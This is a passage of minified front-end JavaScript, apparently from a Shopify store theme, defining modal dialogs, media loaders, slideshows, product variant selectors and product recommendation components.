HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut)})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/65/assets/global.js.map?v=67675337166391799361733836429
